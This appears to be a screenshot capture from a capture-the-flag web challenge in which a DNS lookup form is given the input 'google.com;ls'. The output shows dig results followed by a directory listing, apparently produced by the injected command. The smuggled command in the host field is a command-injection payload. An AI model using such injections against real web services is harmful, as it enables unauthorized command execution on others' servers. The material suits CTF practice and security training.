 dig-host-2-web.hack.fe-ctf.dk/html/dig_host_level2.php
Host: google.com;ls
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61775
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 300 IN A 216.58.209.46
;; Query time: 35 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 15:51:20 UTC 2022
;; MSG SIZE rcvd: 55
dig_host_level2.php
styles